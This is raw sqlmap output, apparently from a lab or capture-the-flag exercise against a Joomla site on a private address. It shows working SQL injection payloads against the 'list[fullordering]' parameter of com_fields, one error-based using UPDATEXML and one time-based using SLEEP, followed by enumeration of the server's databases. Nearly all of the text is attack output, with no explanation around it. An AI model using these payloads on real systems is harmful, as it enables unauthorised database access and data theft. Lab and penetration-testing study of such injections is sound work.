 GET parameter 'list[fullordering]' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 2716 HTTP(s) requests:
---
Parameter: list[fullordering] (GET)
    Type: error-based
    Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(7270,CONCAT(0×2e,0×716a6b7171,(SELECT (ELT(7270=7270,1))),0×716a6a7171),1279))

    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 2524 FROM (SELECT(SLEEP(5)))wWqb)
---
[18:03:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[18:03:38] [INFO] fetching database names
[18:03:38] [INFO] retrieved: 'information_schema'
[18:03:38] [INFO] retrieved: 'joomladb'
[18:03:38] [INFO] retrieved: 'mysql'
[18:03:38] [INFO] retrieved: 'performance_schema'
[18:03:38] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys

[18:03:38] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2674 times
[18:03:38] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.86.167'
[18:03:38] [WARNING] your sqlmap version is outdated

[*] ending @ 18:03:38 /2023-09-06/